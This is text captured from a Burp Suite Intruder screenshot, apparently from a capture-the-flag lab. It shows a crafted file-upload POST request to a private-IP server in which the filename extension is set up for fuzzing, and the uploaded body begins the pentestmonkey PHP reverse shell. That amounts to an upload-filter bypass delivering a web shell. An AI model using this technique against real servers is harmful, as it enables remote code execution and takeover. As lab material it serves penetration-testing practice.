 Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.10.16.116:3333 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.16.116:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------79015692617738429811698629269
8 Content-Length: 5836
9 Origin: http://10.10.16.116:3333
10 Connection: close
11 Referer: http://10.10.16.116:3333/internal/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------79015692617738429811698629269
15 Content-Disposition: form-data; name="file"; filename="shell§.php§"
16 Content-Type: application/x-php
17
18 <?php
19 // php-reverse-shell - A Reverse Shell implementation in PHP
20 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
21 //
22 // This tool may be used for legal purposes only. Users take full responsibility
23 // for any actions performed using this tool. The author accepts no liability
24 // for damage caused by this tool. If these terms are not acceptable to you, then
25 // do not use this tool.
26 //
27 // In all other respects the GPL version 2 applies:
28 //
? Search 1 highlight Clear